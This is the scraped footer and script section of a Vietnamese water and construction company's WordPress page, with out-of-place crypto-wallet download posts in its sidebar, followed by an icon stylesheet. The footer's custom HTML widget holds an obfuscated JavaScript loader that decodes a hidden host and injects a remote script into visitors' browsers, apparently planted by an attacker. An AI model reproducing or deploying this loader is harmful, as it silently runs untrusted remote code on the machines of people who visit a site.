<a href="http://vinaconexdungquat.com/tag/branding/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 8pt;" aria-label="Branding (1 mục)">Branding</a>
<a href="http://vinaconexdungquat.com/tag/business/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Business (2 mục)">Business</a>
<a href="http://vinaconexdungquat.com/tag/crypto-wallet/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 16.75pt;" aria-label="crypto-wallet (3 mục)">crypto-wallet</a>
<a href="http://vinaconexdungquat.com/tag/design/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 8pt;" aria-label="Design (1 mục)">Design</a>
<a href="http://vinaconexdungquat.com/tag/development/" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 13.25pt;" aria-label="Development (2 mục)">Development</a>
<a href="http://vinaconexdungquat.com/tag/engineer/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="Engineer (1 mục)">Engineer</a>
<a href="http://vinaconexdungquat.com/tag/galaxy/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 13.25pt;" aria-label="Galaxy (2 mục)">Galaxy</a>
<a href="http://vinaconexdungquat.com/tag/graphic/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 8pt;" aria-label="Graphic (1 mục)">Graphic</a>
<a href="http://vinaconexdungquat.com/tag/innovation/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 8pt;" aria-label="Innovation (1 mục)">Innovation</a>
<a href="http://vinaconexdungquat.com/tag/jaxx-wallet/" class="tag-cloud-link tag-link-55 tag-link-position-12" style="font-size: 8pt;" aria-label="jaxx-wallet (1 mục)">jaxx-wallet</a>
<a href="http://vinaconexdungquat.com/tag/jaxx-wallet-download/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 13.25pt;" aria-label="jaxx-wallet-download (2 mục)">jaxx-wallet-download</a>
<a href="http://vinaconexdungquat.com/tag/news/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 22pt;" aria-label="News (5 mục)">News</a>
<a href="http://vinaconexdungquat.com/tag/operating/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 13.25pt;" aria-label="Operating (2 mục)">Operating</a>
<a href="http://vinaconexdungquat.com/tag/space/" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 8pt;" aria-label="Space (1 mục)">Space</a>
<a href="http://vinaconexdungquat.com/tag/startup/" class="tag-cloud-link tag-link-30 tag-link-position-17" style="font-size: 16.75pt;" aria-label="Startup (3 mục)">Startup</a>
<a href="http://vinaconexdungquat.com/tag/starup/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 8pt;" aria-label="Starup (1 mục)">Starup</a>
<a href="http://vinaconexdungquat.com/tag/tech/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 22pt;" aria-label="Tech (5 mục)">Tech</a>
<a href="http://vinaconexdungquat.com/tag/universe/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 13.25pt;" aria-label="Universe (2 mục)">Universe</a></div>
</section></aside>
		</div>
	</div>
</div>

        <div class="comments-area border-default-top padding-bottom-3x" id="comments">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1 col-sm-12">
        <h3 class="comments-main-title text-center margin-top-3x margin-bottom-2x">Comments</h3>	<div id="respond" class="comment-respond">
		<div class="reply-title"><h4>Comment</h4><span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/phieu-ket-qua-kiem-nghiem-nam-2024/#respond" style="display:none;" class="text-danger"><i class="si si-cross"></i> Hủy</a></span></div>			<form action="http://vinaconexdungquat.com/wp-comments-post.php" method="post" id="comment-form" class="comment-form" novalidate>
				<div class="row"><div class="col-sm-12"><label for="cf_comment" class="sr-only">Comment</label><textarea name="comment" id="cf_comment" class="input-rounded" rows="6" placeholder="Enter your comment" required></textarea></div><div class="col-sm-9"><div class="row">
		<div class="col-sm-6">
			<label for="cf_name" class="sr-only">Name</label>
		    <input type="text" name="author" id="cf_name" class="input-rounded" placeholder="Name" value="" required>
		</div>

	    <div class="col-sm-6">
			<label for="cf_email" class="sr-only">Email</label>
			<input type="email" name="email" id="cf_email" class="input-rounded" placeholder="Email" value="" required>
		</div>
</div></div><div class="col-sm-3 form-submit"><button name="submit" type="submit" id="submit" class="btn btn-solid btn-rounded btn-primary btn-block margin-top-none margin-bottom-none">Comment</button> <input type='hidden' name='comment_post_ID' value='1646' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div>			</form>
			</div><!-- #respond -->
	
            		</div>
                </div>
            </div>
        </div><footer class="site-footer footer-light"
        style="background-color: #222222;" >
		<div class="container">
			<div class="footer-row">
		<div class="row">

							<div class="col-md-3 col-sm-6">
					<section id="silicon_contacts-2" class="widget widget_silicon_contacts"><h3 class="widget-title">Liên Hệ</h3><ul>
			<li>
				<i class="si si-location background-white"></i>
				<span class="contact-label">Địa Chỉ</span>
				<span class="contact-info font-family-body">Xã Bình Trị, huyện Bình Sơn, tỉnh Quảng Ngãi</span>
			</li>
			
			<li>
				<i class="si si-phone background-white"></i>
				<span class="contact-label font-family-nav">SĐT</span>
				<a href="tel:(+84)255.3616025" class="contact-info font-family-body">(+84) 255.3616025</a>
			</li>
			
			<li>
				<i class="si si-email-black background-white"></i>
				<span class="contact-label font-family-nav">Email</span>
				<a href="mailto:Congtyvinaconexdungquat@gmail.com" class="contact-info font-family-body">Congtyvinaconexdungquat@gmail.com</a>
			</li>
			</ul></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section>				</div>
			
							<div class="col-md-3 col-sm-6">
					<section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Chuyên mục</h3>		<ul>
				<li class="cat-item cat-item-20"><a href="http://vinaconexdungquat.com/cac-nganh-nghe-khac/">CÁC NGÀNH NGHỀ KHÁC</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="http://vinaconexdungquat.com/crypto/">Crypto</a> (3)
</li>
	<li class="cat-item cat-item-23"><a href="http://vinaconexdungquat.com/san-xuat-nuoc-tinh-khiet/">SẢN XUẤT NƯỚC TINH KHIẾT</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="http://vinaconexdungquat.com/tin-tuc-su-kien/">Tin Tức Sự Kiện</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="http://vinaconexdungquat.com/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://vinaconexdungquat.com/van-ban/">Văn Bản</a> (13)
</li>
	<li class="cat-item cat-item-54"><a href="http://vinaconexdungquat.com/wallet/">Wallet</a> (3)
</li>
		</ul>
			</section>				</div>
			
			<div class="clearfix visible-sm"></div>

							<div class="col-md-3 col-sm-6">
					<section id="silicon_recent_posts-2" class="widget widget_silicon_recent_posts"><h3 class="widget-title">Bài viết gần đây</h3><article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/#respond" class="post-comments navi-link-hover-color"><i class="si si-comment"></i> 0</a><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười Hai 1, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/" class="navi-link-color navi-link-hover-color">THÔNG BÁO CẮT NƯỚC</a></h4>	</div>

</article>
<article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-security-tips/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười 29, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-security-tips/" class="navi-link-color navi-link-hover-color">Jaxx Wallet Download Security Tips</a></h4>	</div>

</article>
<article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-app-download-guide/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười 28, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-app-download-guide/" class="navi-link-color navi-link-hover-color">Jaxx Wallet Download App Download Guide</a></h4>	</div>

</article>
</section>				</div>
			
							<div class="col-md-3 col-sm-6">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Bản đồ</h3><div class="textwidget custom-html-widget"><div style="width: 300px;height: 300px;">
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6285.825929385113!2d108.82467947532372!3d15.334114438154115!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xe3c0636e993ca48e!2sC%C3%B4ng%20Ty%20Cp%20Vinaconex%20Dung%20Qu%E1%BA%A5t!5e1!3m2!1svi!2s!4v1570070326898!5m2!1svi!2s" width="600" height="290" frameborder="0" style="border:0;" allowfullscreen=""></iframe>

	
</div>
</div></section>				</div>
			
		</div>
	</div>
		<div class="footer-row border-default-top">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="social-bar text-center" style="margin-bottom: 5px;"></div>
<p class="text-center"><span class="text-white opacity-50">Công Ty Cổ Phần VINACONEX Dung Quất </span><i class="text-danger si si-favorite-border"></i><span class="text-white opacity-50"> by <a href="http://cnpt.vn">CNPT.VN</a></span></p>
<p><a class="block-center" style="width: 120px;" href="http://vinaconexdungquat.com"><img src="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png" alt="Silicon" /></a></p>
</div>
		</section>	</div>
		</div>
</footer>
</div>        <a href="#" class="scroll-to-top-btn">
            <i class="si si-angle-up"></i>
        </a>
		</main><template id="si-gallery-template">
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center font-family-nav"></div>
                </div>
            </div>
        </div>
    </div>
</template><div class="site-backdrop" style="background-color: #000000; opacity: 0.7;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/vinaconexdungquat.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c4c12d67ef","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/vinaconexdungquat.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/plugins/silicon-core/assets/js/theme-core.min.js'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/js/vendor/plugins.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var silicon = {"ajaxurl":"http:\/\/vinaconexdungquat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-content/themes/silicon/assets/js/theme.min.js'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-includes/js/comment-reply.min.js?ver=5.2.9'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-includes/js/wp-embed.min.js?ver=5.2.9'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://vinaconexdungquat.com/wp-content/themes/silicon/assets/stylesheets/vendor/silicon-icons.min.css
body_size: 792
content:
@font-face{font-family:silicon-icons;src:url(../../fonts/silicon-icons.ttf?7tda0q) format('truetype'),url(../../fonts/silicon-icons.woff?7tda0q) format('woff'),url(../../fonts/silicon-icons.svg?7tda0q#silicon-icons) format('svg');font-weight:400;font-style:normal}.si{font-family:silicon-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.si-angle-down:before{content:"\e900"}.si-angle-left:before{content:"\e901"}.si-angle-right:before{content:"\e902"}.si-angle-up:before{content:"\e903"}.si-arrow-down:before{content:"\e904"}.si-arrow-left:before{content:"\e905"}.si-arrow-right:before{content:"\e906"}.si-arrow-up:before{content:"\e907"}.si-attach-file:before{content:"\e908"}.si-attachment:before{content:"\e909"}.si-audio-list:before{content:"\e90a"}.si-audio:before{content:"\e90b"}.si-block:before{content:"\e90c"}.si-camera-alt:before{content:"\e90d"}.si-camera:before{content:"\e90e"}.si-caret-down:before{content:"\e90f"}.si-caret-up:before{content:"\e910"}.si-carousel:before{content:"\e911"}.si-cart:before{content:"\e912"}.si-check:before{content:"\e913"}.si-cloud-download:before{content:"\e914"}.si-cloud-upload:before{content:"\e915"}.si-cog:before{content:"\e916"}.si-comment:before{content:"\e917"}.si-credit-card:before{content:"\e918"}.si-cross:before{content:"\e919"}.si-date:before{content:"\e91a"}.si-desktop:before{content:"\e91b"}.si-edit:before{content:"\e91c"}.si-email-black:before{content:"\e91d"}.si-email-border:before{content:"\e91e"}.si-error:before{content:"\e91f"}.si-favorite-black:before{content:"\e920"}.si-favorite-border:before{content:"\e921"}.si-file-download:before{content:"\e922"}.si-file-upload:before{content:"\e923"}.si-film:before{content:"\e924"}.si-flight:before{content:"\e925"}.si-grid:before{content:"\e926"}.si-image:before{content:"\e927"}.si-iphone:before{content:"\e928"}.si-laptop:before{content:"\e929"}.si-link-alt:before{content:"\e92a"}.si-link:before{content:"\e92b"}.si-list:before{content:"\e92c"}.si-load-more:before{content:"\e92d"}.si-location:before{content:"\e92e"}.si-lock-open:before{content:"\e92f"}.si-lock:before{content:"\e930"}.si-menu:before{content:"\e931"}.si-more-horizontal:before{content:"\e932"}.si-more-vertical:before{content:"\e933"}.si-person-black:before{content:"\e934"}.si-person:before{content:"\e935"}.si-phone:before{content:"\e936"}.si-play-circle:before{content:"\e937"}.si-play:before{content:"\e938"}.si-plus:before{content:"\e939"}.si-quote:before{content:"\e93a"}.si-reply:before{content:"\e93b"}.si-search:before{content:"\e93c"}.si-send:before{content:"\e93d"}.si-share:before{content:"\e93e"}.si-smartphone:before{content:"\e93f"}.si-sort:before{content:"\e940"}.si-star-black:before{content:"\e941"}.si-star-border:before{content:"\e942"}.si-star-half-black:before{content:"\e943"}.si-tablet:before{content:"\e944"}.si-time:before{content:"\e945"}.si-tv:before{content:"\e946"}.si-view:before{content:"\e947"}.si-volume:before{content:"\e948"}.si-watch:before{content:"\e949"}